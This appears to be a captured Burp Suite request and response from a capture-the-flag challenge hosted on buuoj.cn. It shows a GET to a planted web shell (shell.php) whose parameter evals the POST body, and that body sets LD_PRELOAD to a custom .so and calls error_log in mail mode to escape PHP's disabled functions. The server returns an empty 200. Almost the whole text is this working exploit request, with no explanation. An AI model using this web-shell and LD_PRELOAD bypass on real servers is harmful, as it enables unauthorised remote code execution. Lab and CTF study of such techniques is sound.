 Send Cancel < | ▼ > | ▼ Target: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /shell.php?0=eval(file_get_contents('php://input')); HTTP/1.1
Host: d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36b54e663e3d17f677f0e5913070352; td_cookie=535698272
Connection: close
Content-Length: 59
putenv("LD_PRELOAD=./test.so");
error_log("test",1,"","");
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Jan 2020 06:51:23 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.3.29